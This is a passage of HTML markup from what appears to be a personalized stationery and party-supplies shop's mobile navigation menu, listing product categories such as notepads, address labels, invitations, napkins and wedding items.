                    <li class="mobileNavSubcat2"><a href="/shop/customer-supplied-art/">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
                    <li class="mobileNavSubcat2"><a href="/western-gifts-c4943.html">Western Themed Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/work-from-home-essentials-c4880.html">Work from Home</a></li>	
                    <li class="mobileNavSubcat2"><a href="/shopByCategory.cfm"><strong>Shop All Boutiques</strong></a></li>
                    </ul>
            </div>
        </li>				
		
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Fast Personalized Gifts <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>		
                    <li class="mobileNavSubcat2"><a href="/gift-certificate-c1097.html" >Gift Certificates</a></li>
                    <li class="mobileNavSubcat2"><a href="/notepads/fastproduction-c4939.html" >Notepads</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/fastproduction-c4940.html" >Stationery</a></li>
                    <li class="mobileNavSubcat2"><a href="/fast-production/"><strong>Shop All Fast Gifts</strong></a></li>
                    </ul>
            </div>
        </li>			
		
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Gift Certificates <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	         	
                    <li class="mobileNavSubcat2"><a href="/product/25-gift-certificate-p75696.html?pCat=1097">$25 Gift Certificates</a></li>
                    <li class="mobileNavSubcat2"><a href="/product/50-gift-certificate-p75698.html?pCat=1097">$50 Gift Certificates</a></li>
                    <li class="mobileNavSubcat2"><a  href="/product/100-gift-certificate-p75621.html?pCat=1097">$100 Gift Certificates</a></li>
                    <li class="mobileNavSubcat2"><a href="/gift-certificate-c1097.html"><strong>Shop All Gift Certificates</strong></a></li>
                    </ul>
            </div>
        </li>			
			
		</ul>

        </div>
			
		</li>	
			
            
            		
        <li><a class="collapsible-header waves-effect arrow-r">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>

                <div class="collapsible-body">
                <ul class="collapsible collapsible-accordion">

                        <li class="mobileNavSubcat1"><a href="/notepads/upload-your-logo-art-notepads-c4888.html">Notepads</a></li>
                        <li class="mobileNavSubcat1"><a href="/party-supplies/upload-your-logo-art-party-supplies-c4306.html">Party Supplies</a></li>
                        <li class="mobileNavSubcat1"><a href="/personalized-stationery/custom-logo-stationery-c2206.html">Stationery</a></li>
                        <li class="mobileNavSubcat1"><a  class="fontWeight700" href="/shop/customer-supplied-art/"><strong>Shop All Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></strong></a></li>

                </ul>

                </div>
        </li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Stationery</a>
			
		<div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">	
			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Stationery <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/adult-stationery-c736.html">Adult Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/personalized-note-cards-c3755.html">All Note Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/border-stationery-c1331.html">Border Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/embossed-stationery-c731.html">Embossed Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/executive-stationery-c739.html">Executive Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/flat-note-cards-c743.html">Flat Note Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/folded-note-cards-c744.html">Folded Note Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/jotter-cards-c3004.html">Jotter Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/kids-stationery-c728.html">Kids Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/letter-sheets-c732.html">Letter Sheets</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/letterpress-stationery-c1203.html">Letterpress Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/mens-stationery-c753.html">Men's Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/monogrammed-stationery-c733.html">Monogrammed Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/raised-ink-stationery-c4820.html">Raised Ink Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/stationery-sets-c734.html">Stationery Sets</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/teen-stationery-c1811.html">Teen Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/upload-your-logo-art-stationery-c2206.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/womens-stationery-c752.html">Women's Stationery</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-stationery/"><strong>Shop All Stationery</strong></a></li>
                    </ul>
            </div>
        </li>
			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Thank You Cards <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/adult-thank-you-cards-c1174.html">Adult Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/baby-thank-you-cards-c1172.html">Baby Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/funeral-thank-you-cards-c2212.html">Funeral Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/graduation-thank-you-cards-c1176.html">Graduation Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/kids-thank-you-cards-c1173.html">Kids Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/sympathy-cards-c2343.html">Sympathy Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/wedding-thank-you-cards-c1175.html">Wedding Thank You Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/thank-you-cards/"><strong>Shop All Thank You Cards</strong></a></li>
                    </ul>
            </div>
        </li>
			
        <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Designer Stationery <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/anna-griffin-stationery-c4663.html">Anna Griffin</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/atelier-de-papier-stationery-c4813.html">Atelier de Papier</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/bohemia-paper-by-jan-petr-obr-c3628.html">Bohemia Paper</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/buttercup-paper-stationery-c4782.html">Buttercup Paper</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/crane-stationery-c3673.html">Crane &amp; Co.</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-stationery/personalized-park-place-design-stationery-c4721.html">Park Place Designs</a></li>
                    </ul>
            </div>
        </li>
			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Social/Contact Cards <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/business-cards-c870.html">Business Cards</a></li>
			<li class="mobileNavSubcat2"><a href="/contact-cards-c1048.html">Contact Cards</a></li>
                    </ul>
            </div>
        </li>
            
		</ul>
		</div>
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Notepads</a>
			
		<div class="collapsible-body">
		<ul>
			
			<li><a href="/notepads/notepads-c3754.html">All Notepads</a></li>
			<li><a href="/notepads/best-selling-notepads-c1599.html">Best Selling Notepads</a></li>
			<li><a href="/notepads/business-notepads-c968.html">Business Notepads</a></li>
			<li><a href="/calendars-weekly-planners-c1198.html">Calendars &amp; Schedulers</a></li>
			<li><a href="/camp/camp-notepads-c1970.html">Camp Notepads</a></li>
			<li><a href="/notepads/colorful-notepads-c962.html">Colorful Notepads</a></li>
			<li><a href="/notepads/long-list-notepads-c1488.html">Long List Notepads</a></li>
			<li><a href="/notepads/memo-sheets-c977.html">Memo Sheets</a></li>
			<li><a href="/notepads/mommy-pads-c1049.html">Mommy Pads</a></li>
			<li><a href="/notepads/personalized-notepad-sets-c2315.html">Notepad Sets</a></li>
			<li><a href="/notepads/notepads-with-holders-c971.html">Notepads with Holders</a></li>
			<li><a href="/spiral-notebooks-c2511.html">Spiral Notebooks</a></li>
			<li><a href="/notepads/teacher-notepads-c975.html">Teacher Notepads</a></li>
			<li><a href="/notepads/upload-your-logo-art-notepads-c4888.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
			<li><a href="/notepads/"><strong>Shop All Notepads</strong></a></li>
			
			<li>
			<h5><a class="text-roboto text-uppercase" href="/post-its/">Post-It Notes</a></h5>
			</li>
			
			<li><a href="/post-its/executive-post-it-notes-c2299.html">Executive Post-Its&reg;</a></li>
			<li><a href="/post-its/feminine-post-it-notes-c2298.html">Feminine Post-Its&reg;</a></li>
			<li><a href="/post-its/fun-trendy-post-it-notes-c2301.html">Fun &amp; Trendy Post-Its&reg;</a></li>
			<li><a href="/post-its/masculine-post-it-notes-c2297.html">Masculine Post-Its&reg;</a></li>
			<li><a href="/post-its/multiple-sizes-post-it-notes-c2293.html">Multiple Size Post-Its&reg;</a></li>
			<li><a href="/post-its/customer-art-post-it-notes-c2291.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
			<li><a href="/post-its/"><strong>Shop All Post-It Notes</strong></a></li>
			
		</ul>
			
		</div>
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Addressing</a>
			
		<div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">	
			
                <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase"><strong>Address Labels <i class="fa fa-play fa-xs"></i></strong></a>
                    <div class="collapsible-body">
                            <ul>
                                <li class="mobileNavSubcat2"><a href="/addressing/address-labels-in-a-jar-c4463.html">Address Labels in A Jar</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/adult-address-labels-c877.html">Adult Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/basic-address-labels-c893.html">Basic Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/best-selling-address-labels-c1595.html">Best Selling Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/personalized-kids-address-labels-c876.html">Kids Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/personalized-round-address-labels-c1286.html">Round Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/shipping-mailing-labels/">Shipping Labels</a></li>
                                <li class="mobileNavSubcat2"><a href="/addressing/personalized-square-address-labels-c892.html">Square Address Labels</a></li>
                                <li class="mobileNavSubcat2"><a class="fontWeight700" href="/addressing/"><strong>Shop All Address Labels</strong></a></li>
                            </ul>
                    </div>
                </li>
            
			<li class="mobileNavSubcat1"><a href="/addressing/stampers/custom-embossers-c1574.html">Embossers</a></li>
            
			<li class="mobileNavSubcat1"><a href="/luggage-tags-c1035.html">Luggage Tags</a></li>
			<li class="mobileNavSubcat1"><a href="/addressing/shipping-mailing-labels/">Shipping Labels</a></li>
            
			                <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Stamps / Embossers <i class="fa fa-play fa-xs"></i></a>
                    <div class="collapsible-body">
                            <ul>
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/adult-stampers-stamps-c1756.html">Adult Stamps</a></li>
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/best-selling-stampers-c1600.html">Best Selling Stamps</a></li> 
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/book-stamps-c3282.html">Book Stamps</a></li> 
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/custom-embossers-c1574.html">Embossers</a></li>
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/monogrammed-stampers-c2113.html">Monogrammed Stamps</a></li> 
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/self-inking-address-stamps-c1575.html">Self Inking Stamps</a></li> 
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/upload-your-logo/art-stampers-c2215.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
                                <li class="mobileNavSubcat1"><a href="/waxsealstamps-c5003.html">Wax Seal Stamps</a></li>
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/personalized-wedding-stamps-c2772.html">Wedding Stamps</a></li> 
                                <li class="mobileNavSubcat1"><a href="/addressing/stampers/wood-block-rubber-stamps-stampers-c3642.html">Wood Block Rubber Stamps</a></li>
                                <li class="mobileNavSubcat1"><a class="fontWeight700" href="/addressing/stampers/"><strong>Shop All Stamps/Embossers</strong></a></li> 
                            </ul>
                    </div>
                </li>
            
			<li class="mobileNavSubcat1"><a href="/addressing-c4801.html" style="line-height: 1.2;"><strong>Shop All Addressing</strong></a></li>
			
		</ul>
		</div>
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Invitations</a>
			
		<div class="collapsible-body">
		<ul class="collapsible collapsible-accordion">
                
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">by Occasion <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/anniversary/anniversary-invitations-c3399.html">Anniversary Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/baby-shower-invitations-c1142.html">Baby Shower Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/baptism-invitations-c1154.html">Baptism Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/bridal-shower-invitations-c3464.html">Bridal Shower Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/cocktail-party-invitations-c1187.html">Cocktail Party Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/graduation-invitations-c788.html">Graduation Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/luncheon-or-dinner-invitations-c1258.html">Luncheon or Dinner Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/surprise-party-invitations-c1149.html">Surprise Party Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/invitations/"><strong>Shop All Invitations</strong></a></li>
                        </ul>
                </div>
            </li>
			
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Birthday <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/adult-birthday-invitations-c3553.html">Adult Birthday Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/boys-birthday-invitations-c4385.html">Boys Birthday Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/girls-birthday-invitations-c4383.html">Girls Birthday Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/surprise-party-invitations-c4468.html">Surprise Birthday Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/sweet-sixteen-invitations-c3718.html">Sweet 16 Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/teen-birthday-invitations-c3557.html">Teen Birthday Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/birthdays/birthday-invitations/"><strong>Shop All Birthday Invitations</strong></a></li>
                        </ul>
                </div>
            </li>
						
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Wedding / Bridal <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/wedding/bridal-shower-invitations-c3464.html">Bridal Shower Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/engagement-party-invitations-c3465.html">Engagement Party Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/rehearsal-dinner-invitations-c3466.html">Rehearsal Dinner Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/wedding-save-the-date-cards-c3468.html">Save the Date Cards</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/wedding-invitations-c3461.html"><strong>Shop All Wedding Invitations</strong></a></li>
                        </ul>
                </div>
            </li>
			
		</ul>
			
		</div>
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Announcements</a>
			
		<div class="collapsible-body">
		<ul>
			
			<li><a href="/birth-announcements/">Birth Announcements</a></li>
			<li><a href="/announcements/graduation-announcement-cards-c3950.html">Graduation Announcements</a></li>
			<li><a href="/announcements/moving-cards-moving-announcements-c784.html">Moving Cards</a></li>
			<li><a href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a></li>
			<li><a href="/sympathy-cards-c2343.html">Sympathy Cards</a></li>			
			<li><a href="/announcements/"><strong>Shop All Announcements</strong></a></li>
			
		</ul>
		</div>
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Party Supplies</a>
		<div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">               

			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">By Occasion <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/anniversary/anniversary-party-supplies-c3405.html">Anniversary</a></li>
			<li class="mobileNavSubcat2"><a href="/baby-showers/">Baby Shower</a></li>
			<li class="mobileNavSubcat2"><a href="/holidays-occasions/baptism-party-supplies-c2660.html">Baptism</a></li>
			<li class="mobileNavSubcat2"><a href="/bar-bat-mitzvah-party-supplies-c3318.html">Bar/Bat Mitzvah</a></li>
			<li class="mobileNavSubcat2"><a href="/birthdays/party-supplies/">Birthday</a></li>			
			<li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Bridal Shower</a></li>
			<li class="mobileNavSubcat2"><a href="/holidays-occasions/christening-party-supplies-c2659.html">Christening</a></li>
				<li class="mobileNavSubcat2"><a href="/gifts/graduation/graduation-party-supplies-c1845.html">Graudation</a> </li>
			<li class="mobileNavSubcat2"><a href="/wedding/party-supplies/">Wedding</a></li>
			<li class="mobileNavSubcat2"><a href="/holidays-occasions/"><strong>View All Occasions</strong></a></li>
                    </ul>
            </div>
        </li>             
			            			
        <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">BY PRODUCT TYPE <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/gift-party-bags-c1388.html">Bags</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/mylar-balloons-c4814.html">Balloons</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/custom-bottle-can-huggers-c2322.html">Bottle &amp; Can Huggers</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/favor-boxes-c1390.html">Boxes</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/drink-coasters-c1410.html">Coasters</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supply-collections-c4840.html">Collections</a></li>
                        
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-party-cups-c1399.html">Cups - Party</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/all-plastic-cups-c4993.html">Cups - All Plastic</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-frosted-plastic-cups-c4693.html">Cups - Frosted Flex</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/double-wall-paper-coffee-cups-c4694.html">Cups - Paper</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-stadium-cups-c4698.html">Cups - Stadium</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-styrofoam-cups-c4695.html">Cups - Styrofoam</a></li>  
                        
                        <li class="mobileNavSubcat2"><a href="/party-supplies/party-favors-c1389.html">Favors</a></li>
                        <li class="mobileNavSubcat2"><a href="/personalized-gift-enclosures-c1438.html">Gift Enclosures</a></li>
                        <li class="mobileNavSubcat2"><a href="/gifts/packaging/">Gift Packaging</a></li>
                        <li class="mobileNavSubcat2"><a href="/personalized-gift-stickers-c1439.html">Gift Stickers</a></li>
                        <li class="mobileNavSubcat2"><a href="/gift-tags-c4738.html">Gift Tags</a></li>
                        <li class="mobileNavSubcat2"><a href="/invitations/">Invitations</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/matches-matchbooks-c1393.html">Matches</a></li>
                        <li class="mobileNavSubcat2"><a href="/napkins/">Napkins</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-placemats-c2172.html">Placemats</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/personalized-paper-plates-c4425.html">Plates - Paper</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/plastic-plates-c3032.html">Plates - Plastic</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/popcorn-boxes-c4795.html">Popcorn Boxes</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/ribbons-c1394.html">Ribbon</a></li>
                        <li class="mobileNavSubcat2"><a href="/thank-you-gifts-c1366.html">Thank You Gifts</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/customer-supplied-art-party-supplies-c4306.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/wax-seal-stamps-c4968.html">Wax Seal Stamps</a></li>
                        <li class="mobileNavSubcat2"><a href="/party-supplies/"><strong>Shop All Party Supplies</strong></a></li>
                    </ul>
            </div>
        </li>
						
		</ul>
		</div>
			
		</li>
		
		<li><a class="collapsible-header waves-effect arrow-r">Napkins</a>
			
		<div class="collapsible-body">
		<ul class="collapsible collapsible-accordion">     
            			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">By Holiday/Occasion <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/anniversary/anniversary-napkins-c3400.html">Anniversary</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/baby-shower-napkins-c1308.html">Baby Shower</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/bar-bat-mitzvah-napkins-c1312.html">Bar/Bat Mitzvah</a></li>
			<li class="mobileNavSubcat2"><a href="/birthdays/napkins/">Birthday</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/bridal-shower-napkins-c3452.html">Bridal Shower</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/cocktail-napkins-c1313.html">Cocktail Party</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/christening-napkins-c4037.html">Christening</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/engagement-party-napkins-c4928.html">Engagement Party</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/new-years-eve-party-napkins-c1314.html">New Year's Eve</a></li>
			<li class="mobileNavSubcat2"><a href="/birthdays/napkins/sweet-sixteen-party-napkins-c1552.html">Sweet 16 Party</a></li>
			<li class="mobileNavSubcat2"><a href="/personalized-wedding-napkins/">Wedding</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/"><strong>Shop All Napkins</strong></a></li>
                    </ul>
            </div>
        </li>
			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">By Style <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/napkins/design-your-own-napkins-logo-napkins-c1292.html">Custom Logo</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/designyourownnapkins-c4979.html">Design Your Own</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/guest-towels-c1293.html">Guest Towels</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/monogrammed-napkins-c1303.html">Monogram</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/photo-napkins-c2753.html">Photo Napkins</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/text-only-napkins-c1302.html">Text Only</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/customer-supplied-artwork-napkins-c1418.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/"><strong>Shop All Napkins</strong></a></li>
                    </ul>
            </div>
        </li>
			
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Luxury Napkins <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
			<li class="mobileNavSubcat2"><a href="/napkins/bali-napkins-c4950.html">Bali</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/bamboo-napkins-c4827.html">Bamboo Luxe</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/carte-napkins-c4581.html">Carte</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/deville-napkins-c4582.html">DeVille</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/caspari-napkins-c2485.html">Caspari&reg;</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/linen-like-napkins-c4575.html">Linen Like</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/moire-napkins-c4611.html">Moire</a></li>
			<li class="mobileNavSubcat2"><a href="/napkins/"><strong>Shop All Napkins</strong></a></li>
                    </ul>
            </div>
        </li>
			
		</ul>
		</div>
			
		</li>
		
		
<li><a class="collapsible-header waves-effect arrow-r">Wedding</a>
			
		<div class="collapsible-body">
		<ul class="collapsible collapsible-accordion">
			
                <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Wedding <i class="fa fa-play fa-xs"></i></a>
                    <div class="collapsible-body">
                            <ul style="margin-left:20px;">
                                <li class="mobileNavSubcat2"><a href="/bridal-showers/">Bridal Showers</a></li>
                                <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a></li>	
                                <li class="mobileNavSubcat2"><a href="/wedding/bridesmaid-gifts-c3502.html">Bridesmaid Gifts</a></li>	
                                <li class="mobileNavSubcat2"><a href="/wedding/groomsmen-gifts-c3507.html">Groomsmen Gifts</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/wedding-invitations-c3461.html">Invitations</a></li>
                                <li class="mobileNavSubcat2"><a href="/personalized-wedding-napkins/">Napkins</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/party-supplies/">Party Supplies</a></li>
                                <li class="mobileNavSubcat2"><a href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/wedding-thank-you-cards-c4103.html">Thank You Cards</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/"><strong>Shop All Wedding</strong></a></li>
                            </ul>
                    </div>
                </li>
			
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Bridal Shower <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a></li>
                            <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-hostess-gifts-c4876.html">Hostess Gifts</a></li>
                                            <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-invitations-c4877.html">Invitations</a></li>
                            <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-napkins-c4878.html">Napkins</a></li>
                            <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Party Supplies</a></li>
